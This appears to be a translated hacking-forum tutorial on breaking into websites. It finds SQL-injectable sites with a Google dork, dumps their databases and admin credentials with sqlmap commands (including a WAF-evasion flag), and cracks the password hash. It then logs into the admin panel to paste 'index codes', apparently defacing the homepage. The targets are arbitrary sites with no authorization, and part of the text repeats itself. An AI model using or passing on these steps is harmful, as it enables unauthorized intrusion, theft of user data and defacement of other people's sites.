Hello, today we will perform SQL Injection Detection and Database Extraction with SQLmap, and finally, we will index the site from which we extracted the databases.
Yes, there are many topics like hacking a site with SQLmap, but most of them only demonstrate database extraction rather than indexing. So, I decided to cover all of them in a single topic.
1- DORK SCANNING AND SQL INJECTION DETECTION
Firstly, those who are unfamiliar with creating dorks can refer to Ghost Hoca's topic.
 www.turkhackteam.org
www.turkhackteam.org
I will scan with my dork.
Let's start the scan
Yes, after starting the search, I enter any one of them.
Afterwards, I add an apostrophe next to the ' value on the site I entered.
If, after adding the apostrophe, the page gives a SQL syntax error, goes away, or if there is any data loss, there is a possibility of an SQL vulnerability on the site. When I added the apostrophe to the site I entered, it gave a SQL syntax error. (You can create nice dorks and find many vulnerable sites based on this error.)
2- DATABASE
EXTRACTION
SQLMAP comes pre-installed on Linux operating systems anyway.
You can download it from here for Windows.
I open my terminal on my Linux operating system.
Yes, there are many topics like hacking a site with SQLmap, but most of them only demonstrate database extraction rather than indexing. So, I decided to cover all of them in a single topic.
1- DORK SCANNING AND SQL INJECTION DETECTION
Firstly, those who are unfamiliar with creating dorks can refer to Ghost Hoca's topic.
Dork Yazma ve Genel Terimler
Hepinize selamlar arkadaşlar. Bu konumuzda dork nedir, nasıl yazılır vb. başlıklar altında pek çok şeyleri anlatacağım. Bu konu sayesinde dorkları, hedefinize uygun açıklı siteleri ve dork filtreleme, scanner araçları gibi konuları öğrenebileceksiniz. Şimdi konumuza geçelim. 1. Dork Nedir...
I will scan with my dork.
Kod:

inurl:product.php?cat= site:myLet's start the scan

Yes, after starting the search, I enter any one of them.


Afterwards, I add an apostrophe next to the ' value on the site I entered.


If, after adding the apostrophe, the page gives a SQL syntax error, goes away, or if there is any data loss, there is a possibility of an SQL vulnerability on the site. When I added the apostrophe to the site I entered, it gave a SQL syntax error. (You can create nice dorks and find many vulnerable sites based on this error.)
2- DATABASE
EXTRACTION
SQLMAP comes pre-installed on Linux operating systems anyway.
You can download it from here for Windows.

I open my terminal on my Linux operating system.

Kod:
sqlmap -u hedefsite.com --random-agent --dbs --batch--random-agent: Uses a random browser agent to bypass Web Application Firewall (WAF) and Intrusion Prevention System (IPS).
--dbs: Retrieves the databases of the site.
--batch: Automatically responds to the Y/N questions asked by Sqlmap.
I pressed Enter and it started pulling.

It pulled the databases, now we will look into the tables within them.
Kod:

sqlmap -u hedefsite.com --tables -D dbismi --batch
Yes, We Hung the Paintings.
We need admin credentials because we will be indexing. Therefore, I am directly dumping the user (to extract the data).
Kod:
sqlmap -u hedefsite.com --columns -T tabloismi -D dbismi --batch --dump
The output will be as follows:


Yours may not be that complicated. I tried cracking the hashed password on line 2 from hashes.com and I was successful.
INDEX DUMPS
Finding the Admin Panel:
I tried /admin.php and /admin/login.php at the end of the site and was successful on the second try. Now all I have to do is enter the username and password to dump the index. I tried the usernames in my terminal and one of them finally worked.

We log in to the panel by clicking "Login".

From here, we go to Pages Settings. It may say "pages" in the panel you entered.

Now, all we have to do is paste the index codes. We're pasting the index codes and returning to the homepage.

Topic Owner : @Floria1 # SQL Açık Tespiti-SQLMAP İle Database Çekimi-İndex Basma #